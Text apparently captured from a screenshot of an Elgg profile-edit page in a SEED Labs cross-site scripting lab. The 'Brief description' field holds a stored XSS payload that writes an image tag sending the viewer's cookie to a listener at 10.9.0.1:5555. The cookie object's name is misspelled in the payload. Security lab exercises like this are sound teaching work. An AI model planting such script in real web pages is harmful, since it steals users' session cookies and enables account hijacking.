 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Boby
Boby
About me
Embed content Edit HTML
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Public
Brief description
<script>document.write(‘<image src=http://10.9.0.1:5555?c=’ + escape(dcument.cookie) + ’  >’); </script>
Public